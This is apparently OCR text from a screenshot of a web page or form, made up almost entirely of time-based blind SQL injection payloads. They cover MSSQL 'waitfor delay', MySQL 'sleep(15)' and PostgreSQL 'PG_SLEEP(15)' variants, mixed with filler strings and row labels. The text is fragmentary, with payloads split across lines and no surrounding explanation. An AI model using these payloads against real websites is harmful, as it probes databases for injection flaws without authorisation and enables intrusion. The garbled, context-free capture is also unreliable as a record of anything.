
p3 - 16zJayFDK'; waitfor delay '0:0:15' --
1 - 10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
MmzHrrdb MmzHrrdb
p3 - 1-1 OR 768=(SELECT 768 FROM PG_SLEEP(15))--
1 - (select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/ MmzHrrdb
MmzHrrdb
p3 - 1-1) OR 198=(SELECT 198 FROM PG_SLEEP(15))--
1 - 1-1; waitfor delay '0:0:15' -- MmzHrrdb MmzHrrdb
p3 -
p3 - 1-1)) OR 943=(SELECT 943 FROM PG_SLEEP(15))--
1 - 1-1); waitfor delay '0:0:15' -- MmzHrrdb MmzHrrdb
p3 -
p3 - 1cDX0XER8' OR 407=(SELECT 407 FROM
PG_SLEEP(15))--
1 - 1-1 waitfor delay '0:0:15' -- MmzHrrdb MmzHrrdb
p3 -
p3 - 12lzxI4BO') OR 271=(SELECT 271 FROM PG_SLEEP(15))-
-
1 - 1v59hMlWX'; waitfor delay '0:0:15' -- MmzHrrdb
MmzHrrdb
p3 -
p3 -